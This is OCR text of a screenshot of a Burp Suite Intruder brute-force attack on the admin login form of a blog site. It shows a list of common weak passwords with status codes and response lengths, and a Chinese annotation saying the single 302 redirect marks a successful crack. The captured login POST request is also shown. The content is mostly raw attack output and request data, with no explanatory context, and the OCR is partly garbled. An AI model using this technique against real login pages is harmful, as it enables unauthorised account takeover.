 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length 1 omment
0 200 2834
1 123456789 200 2834
2 a123456 200 2834
4 a123456789 200 2834
5 1234567890 200 2834
3 123456 302 673 2 302跳转表示爆破成
功
8 abc123456 200 2834
7 qq123456 200 2834
11 147258369 200 2834
10 123456789a 200 2834
6 woaini1314 200 2834
9 123456a 200 2834
Request Response
Raw Params Headers Hex
POST /admin/index.php?action=login HTTP/1.1
Host: www.blogs.com
Content-Length: 20
Cache-Control: max-age=0
Origin: http://www.blogs.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3641.400
QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.blogs.com/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Finished